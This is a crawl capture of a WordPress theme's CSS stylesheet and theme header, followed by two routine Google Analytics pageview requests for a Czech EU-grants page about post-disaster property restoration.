	color: #474747;
	font-weight: 100;
	font-size: 18px;
	text-transform: none;
	margin-bottom: 5px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.featured-project h3 {
color: #474747;
font-weight: 300;
font-size: 11px;
margin-bottom: 0px;
}
.likes {
	position: absolute;
	top: 40px;
	right: 20px;
	line-height: 8px;
	font-size: 11px;
}

.likes:before {
font-size: 19px;
color: #adb2b6;
margin-right: 7px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}
.featured-projects .sc-divider {
border-bottom-width: 1px;
}
.featured-project-slider.full-width .featured-project {
	margin: 10px 0px 15px 1px;

	-webkit-box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
	box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
background-color: #f0f0f0;
}
.featured-project-slider.full-width .featured-project:hover {
background-color: #ffffff;
}
.featured-project-slider.full-width .featured-project:hover .project-body:after {
border-color: transparent transparent #ffffff transparent;
}
.featured-project-slider.full-width .slides li {
overflow: hidden;
}
.featured-project-slider.full-width .project-body:after {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 9px 8px 9px;
	border-color: transparent transparent #f0f0f0 transparent;
	content: '';
	position: absolute;
	top: -8px;
	left: 20px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
/*-webkit-backface-visibility: hidden;*/
}
.featured-project-slider.full-width .featured-project a {
position: relative;
display: block;
}
.featured-project a {
display: block;
width: 100%;
height: auto;
float: left;
}
.featured-project .hover:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-project-slider.full-width .featured-project >a:hover:after {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.featured-project-slider.full-width .featured-project > a:after {
content: '+';
position: absolute;
left: 50%;
top: 50%;
width: 87px;
height: 87px;
background-color: rgba(0,0,0,0.4);
border-radius: 50%;
border: 3px solid rgba(255,255,255,0.6);
-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
color: #fff;
font-size: 30px;
font-weight: 100;
line-height: 87px;
margin-top: -45px;
margin-left: -45px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

/*------ Featured Projects 2 ----------*/
featured-projects-2-container {
	overflow: hidden;
	padding-top: 30px;
}

.featured-projects-2 {
	position: relative;
	width: 102.564102%
}

.featured-projects-2 article.featured-project {
	margin-right: 2.5%;
	float: left;
	margin-bottom: 30px;
	width: 30.8%;
}

.featured-projects-2 article.featured-project a.link {
	position: relative;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project a.link .overlay  {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 91px;
	height: 91px;
	margin-left: -45px;
	margin-top: -45px;
	background-image: url(../img/overlay.png);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transform: scale(0);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

.featured-projects-2 article.featured-project:hover a.link .overlay  {
	opacity: 1;
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project:hover a.link .triangle  {
	border-color: transparent transparent #FFF transparent;
}

.featured-projects-2 article.featured-project h2,
.featured-projects-2 article.featured-project h3 {
	text-align: left;
}

.fp-filter {
  margin: 40px auto;
  border: 1px solid #e3e3e3;
  padding: 10px 20px 10px;
  width: 230px;
  text-transform: uppercase;
  font-size: 11px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  z-index: 1000;
  line-height: 20px;

}

.fp-filter ul {
margin: 0;
position: absolute;
left: -1px;
right: -1px;
border: 1px solid #e3e3e3;
padding: 0;
background: #FFF;
top: 100%;
border-top-color: #fff;
margin-top: -1px;
z-index: 1;
display: none;
}
.fp-filter:hover ul {
display: block;
}
.fp-filter:after {
font-family: fontawesome;
content: "\f107";
position: absolute;
font-size: 20px;
color: #ccc;
right: 20px;
top: 10px;
}

.fp-filter li {
list-style: none;
}

.fp-filter li:before {
  content: '';
  padding: 0;
}

.fp-filter li:first-child:before {
	content: '';
	padding: 0;
}

.fp-filter li a {
font-size: 12px;
color: #9d9fa2;
text-decoration: none;
line-height: 40px;
border-top: 1px solid #ebebeb;
display: block;
padding: 0 20px;
}

/*----------- Testimonials slider ---------*/

.sc-testimonial-slider {
position: relative;
text-align: center;
}
.control-nav .flex-control-nav {
position: static;
display: inline-block;
text-align: center;
padding: 0;
}
.sc-testimonial-slider {
position: relative;
}
.sc-testimonial {
text-align: left;
padding-left: 60px;
background: url(../img/quote2.png) no-repeat left top;
}
.sc-testimonial span {
font-weight: bold;
color: #555555;
}
.control-nav .flex-control-nav a {
background: #CECECE;
width: 10px;
height: 10px;
margin-top: 1px;
}
.control-nav .flex-control-nav a.flex-active {
background: #2774ae;
border: 0;
width: 11px;
height: 11px;
margin-top: 0;
}
.control-nav .flex-control-nav li {
list-style: none;
}

/*------------ Testimonial style2 -----------*/

.sc-testimonial.sc-testimonial-style2 {
padding-left: 140px;
padding-top: 40px;
background: url(../img/quote3.png) no-repeat 140px top;
position: relative;
}
.sc-testimonial.sc-testimonial-style2 img {
position: absolute;
left: 0;
top: 0;
border-radius: 50%;
padding: 4px;
background-color: #fff;
border: 1px solid #d5d6d6;
width: 105px;
height: 105px;
}
.sc-testimonial.sc-testimonial-style2 span {
text-transform: uppercase;
font-size: 11px;
font-weight: normal;
}
.sc-testimonial.sc-testimonial-style2 span b {
	font-weight: 900;
	display: block;
}


/*---------- Accordion style3 --------------*/

.widget_accordion.accordion_style3 .item {
padding: 0;
border: 0;
}
.widget_accordion.accordion_style3 li {
list-style:none;
}
.widget_accordion.accordion_style3 .button {
left: auto;
right: 15px;
top: 8px;
width: 25px;
height: 25px;
border: 1px solid #e3e3e3;
border-radius: 50%;
text-align: center;
line-height: 25px;
background-color: #fff;
}
.widget_accordion.accordion_style3 header {
background-color: transparent;
padding: 10px 20px;
border: 1px solid #e3e3e3;
margin-bottom: -1px;
}
.widget_accordion.accordion_style3 h2 {
margin: 0;
}
.widget_accordion.accordion_style3 .button span {
position: static;
margin: 0;
width: 25px;
color: #e3e3e3;
}
.widget_accordion.accordion_style3 .item-container {
padding: 20px;
font-size: 13px;
}
.widget_accordion.accordion_style3 .active header {
background-color: #fdfdfd;
}
.widget_accordion.accordion_style3 .button span+span {
margin-top: 2px;
}



/*------------ Rounded Counter -----------------*/

.sc-counter {
	background-color: rgba(0,0,0,0.13);
	border-radius: 50%;
	width: 70%;
	display: block;
	color: #fff;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	margin-left: 15%;
	position: relative;

	-webkit-box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
	box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
}

.sc-counter img {
float: left;
width: 100%;
height: auto;
clear: both;
}
.sc-counter span {
position: absolute;
top: 50%;
left: 0;
margin-top: 20px;
width: 100%;
text-align: center;
}
.sc-counter .sc-quantity {
font-weight: 900;
display: block;
font-size: 60px;
position: absolute;
width: 105px;
height: 80px;
margin: -55px 0 0 -53px;
left: 50%;
top: 50%;
}

/*------------ Counter -----------------*/

.sc-counter-2 .sc-counter-icon {
	display: block;
	text-align: center;
	margin-bottom: 15px;
}

.sc-counter-2 .sc-counter-icon i {
	font-size: 51px;
	color: #1b8bd2;
}

.sc-counter-2 .sc-quantity {
	clear: both;
	text-align: center;
	display: block;
	color: #FFF;
	font-size: 54px;
	font-weight: bold;
	font-family: "Open Sans", Arial, Tahoma;
}

.sc-counter-2 .sc-title {
	clear: both;
	text-align: center;
	display: block;
	font-size: 13px;
	color: #adb2b6;
	text-transform: uppercase;
}



/*----------- Gallery slider --------------*/

.thumbnail-slider li img {
	width: 100%;
	height: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: pointer;
	padding: 4px;
	background-color: #fff;
	border: 1px solid #e7e7e7;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.thumbnail-slider .flex-active-slide img {
opacity: 1;
}
.thumbnail-slider li.not-visible {
-webkit-transform: translateY(100%);
transition: 0.2s;
}
.gallery-slider .slides li img {
	float: left;
	width: 100%;
	height: auto;
}
.flexslider.gallery-slider {
	margin-bottom: 4px;
	background-color: #fff;
	padding: 4px 4px 4px;
	border-radius: 2px;
	border: 1px solid #e7e7e7;
	display: block;
}

.flexslider.gallery-slider li {
	display: none;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0 !important;
	z-index: 1 !important;

	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	-o-transition: opacity 0.3s;
	-ms-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.flexslider.gallery-slider li.flex-active-slide {
display: block;
opacity: 1 !important;
z-index: 2 !important;
}
.flexslider.thumbnail-slider li {
padding-left: 4px;
width: 109px !important;
}
.flexslider.thumbnail-slider {
margin-left: -4px;
position: relative;
z-index: 10;
}
.thumbnail-slider .slides {
	width: 102% !important;

	-webkit-transform: translate3d(0px, 0, 0) !important;
	-moz-transform: translate3d(0px, 0, 0) !important;
	-o-transform: translate3d(0px, 0, 0) !important;
	-ms-transform: translate3d(0px, 0, 0) !important;
	transform: translate3d(0px, 0, 0) !important;
}

.gallery-image span:after {
background: url(../img/link.png) center;
position: absolute;
top: 50%;
left: 50%;
content: '';
/*-webkit-backface-visibility: hidden;*/
width: 92px;
margin: -46px 0 0 -46px;
height: 92px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
z-index: 10000;
}
.gallery-image:hover span:after {
opacity: 1;
-webkit-transform: scale(1);
}
.gallery-image span {
position:absolute;
left:0;
top:0;
width:100%;
height:100%;
background:rgba(0,0,0,0.23);
opacity:0;
transition: 0.3s;
}
.gallery-image:hover span {
opacity:1;
}
.gallery-thumb:after {
	content: attr(title);
	position: absolute;
	bottom: 100%;
	background: rgba(0,0,0,0.7);
	left: 40px;
	padding: 10px 20px;
	color: #fff;
	border-radius: 4px;
	z-index: 1;
	width: 230px;

	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
visibility: hidden;
}
.gallery-thumb:before {
content: '';
width: 0px;
height: 0px;
border-style: solid;
border-width: 15px 15px 0 0;
border-color: rgba(0, 0, 0, 0.7) transparent transparent transparent;
top:0;
left: 70px;
position: absolute;
z-index: 1;
visibility: hidden;
	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
}

.thumbnail-slider .flex-viewport {
overflow: visible !important;
}
.gallery-thumb {
position: relative;
display: block;
margin-bottom: 4px;
}
.gallery-thumb.tooltip:hover:after, .gallery-thumb.tooltip:hover:before {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;

	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-o-transition: 0.2s;
	-ms-transition: 0.2s;
	transition: 0.2s;
visibility: visible;
}
.thumbnail-slider img {
display: block;
}
.gallery-thumb div {
display: block;
overflow: hidden;
}

/**
* Promo line
*/

.sc-promoline-button {
	white-space: nowrap;
	text-align: right;
}

.sc-promoline-button img {
	display: inline-block;
	margin-right: 10px;
	height: 16px;
	vertical-align: middle;
}

.sc-promo-line-text {
	font-size: 34px;
	margin-top: -16px;
	color: #FFF;
	margin-bottom: 0 !important;
	letter-spacing: -0.03em;
	font-weight: 300;
}

.sc-promo-line-header {
	font-weight: bold;
}

/*---------- Get in touch ---------------*/
#get_in_touch input,  #get_in_touch textarea {
color: #abacad;
background: #fff;
border: 1px solid #E3E3E4;
display: block;
width: 100%;
padding: 12px 20px;
box-sizing: border-box;
outline:none;
}
#get_in_touch .name input {
border-bottom: 0;
}
#get_in_touch textarea {
margin: 20px 0;
min-height:100px;
}

#get_in_touch input[type=submit] {
	width:auto;
}
 #get_in_touch :-moz-placeholder {
    font-style:normal;
    color: #abacad;
  }
#get_in_touch  :-ms-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
 #get_in_touch ::-webkit-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
  #get_in_touch div {
position: relative;
}
#get_in_touch .name:before {
content: "\f007";
}
#get_in_touch div:before {
font-family: FontAwesome;
position: absolute;
right: 14px;
top: 13px;
font-size: 20px;
color: #abacad;
}
#get_in_touch .e-mail:before {
content: "\f0e0";
}
.clear_form {
float: right;
color: #abacad;
text-transform: uppercase;
font-size: 11px;
cursor: pointer;
}
.clear_form:after {
content: "\f057";
font-family: fontawesome;
margin-left: 5px;
font-size: 14px;
}

/**
* Form
*/

.sc-form-success {
	margin-bottom: 10px;
}

.sc-form .error {
	color: #FF0000;
}

.sc-form-row {
	position: relative;
}

.sc-form-row input,
.sc-form-row textarea {
	width: 94%;
	border: 1px solid #e3e3e3;
	padding: 10px 3%;
	background-color: #FFF;
	background-image: none;
}

.sc-form-row textarea {
	height: 70px;
}

.sc-form-no-top-border input {
	border-top-width: 0;
}

.sc-form-row.sc-form-textarea,
.sc-form-row.sc-form-submit {
	margin-top: 18px;
}

.sc-form-submit input {
	width: auto;
	text-transform:uppercase;
	background-color: #FFF;
	color: #45484a;
}

.sc-highlight .sc-form-submit input {
	background-color: #edeeef;
	border-radius: 3px;
	position: absolute;
	right: 0;
	margin-right: 51%;
	font-size: 11px;
}

.sc-form-row.sc-form-first {
	margin-top: 0;
}

.sc-form-row span.sc-form-icon,
.sc-form-row span.sc-form-clear {
	position: absolute;
	right: 10px;
	top: 12px;
	display: inline-block;
	color: #abacad;
}

.sc-form-row span.sc-form-clear {
	text-transform: uppercase;
	cursor: pointer;
}

.sc-highlight .sc-form-row span.sc-form-clear {
	background-color: #edeeef;
	border-radius: 3px;
	padding: 11px 30px;
	top: 0;
	color: #45484A;
	left: 0;
	right: auto;
	margin-left: 51%;
	font-size: 11px;
}


.sc-form :-moz-placeholder {
	color: #b1b2b2;
}
.sc-form :-ms-input-placeholder {
	color: #b1b2b2;
}
.sc-form ::-webkit-input-placeholder {
	color: #b1b2b2;
}

.sc-our-clients-2 {
	padding-top: 10px;
}

/*----------------<LATEST POSTS 2>----------------*/
.latest_posts_2 {
position: relative;
float: left;
width: 100%;
margin-bottom: 40px;
}
.latest_posts_2 .post {
margin-left: 0;
}
.latest_posts_2>h2 {
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 10px;
}
.latest_posts_2-container {
  display: block;
  width: 102.564102%;
}
.latest_posts_2 .grid_12{
  overflow: hidden;
}
.latest_posts_2 .item {
  float: left;
  width: 98%;
  padding-bottom: 0;
}
.latest_posts_2 .item-body{
  display: block;
  margin-top: 7px;
  margin-left: 16px;
  margin-right: 16px;
}
.latest_posts_2 .item-helper{
  position: relative;
  float: left;
  padding-right: 10px;

}

.latest_posts_2 .item .media {
	position: relative;
	cursor: pointer;
}

.latest_posts_2 .item .media .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.latest_posts_2 .item .media img {
	display: block;
	width: 100%;
	height: auto;
}

.latest_posts_2 .item header {
	line-height: 60px;
	height: 60px;
	overflow: hidden;
}

.latest_posts_2 .item header h2,
.latest_posts_2 .item header h2 a {
  font-size: 18px;
  font-weight: 300;
  color: #3170ac;
  text-transform: none;
}

.latest_posts_2 .item .meta {
	width: 100%;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin: 11px -10px 17px -10px;
	padding: 10px 10px 10px 10px;
	
}

.latest_posts_2 .item .meta .post-category span {
	max-width: 110px;
	height: 12px;
	overflow: hidden;
	display: inline-block;
}

.latest_posts_2 .item .excerpt {
	cursor: pointer;
	-webkit-user-select: none; 
	-moz-user-select: none;
	-ms-user-select: none;
}

.latest_posts_2-container .slides > li {
  padding-right: 24px;
}

.latest_posts_2 .flexslider {
  margin-bottom: 0;
}

/*----------------</latest POSTS 2>----------------*/

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/style.css
body_size: 142
content:
/*

Theme Name: Circles Wordpress Theme
Theme URI: http://themeforest.net/item/circles-retina-responsive-multipurpose-theme/4739370
Author URI:http://themeforest.net/user/ThemeSmack
Description: Clean Corporate Theme
Author: ThemeSmack Team
Version: 4.6
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=382981589&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fobnova-obecniho-a-krajskeho-majetku-po-zivelnich-pohromach-v-roce-2015%2F&ul=en-us%40posix&dt=Obnova%20obecn%C3%ADho%20a%20krajsk%C3%A9ho%20majetku%20po%20%C5%BEiveln%C3%ADch%20pohrom%C3%A1ch%20v%20roce%202015%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1747648094&gjid=835178142&cid=633671654.1764361758&tid=UA-38582079-3&_gid=1502853219.1764361758&_r=1&_slc=1&z=1239233989
body_size: -828
content:
2,cG-L0CKLVF17K

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=382981589&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fobnova-obecniho-a-krajskeho-majetku-po-zivelnich-pohromach-v-roce-2015%2F&ul=en-us%40posix&dt=Obnova%20obecn%C3%ADho%20a%20krajsk%C3%A9ho%20majetku%20po%20%C5%BEiveln%C3%ADch%20pohrom%C3%A1ch%20v%20roce%202015%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=270667961&gjid=1154461964&cid=633671654.1764361758&tid=UA-83615472-12&_gid=1502853219.1764361758&_r=1&_slc=1&z=1888820570
body_size: -450
content:
2,cG-W4Q6P2W1QT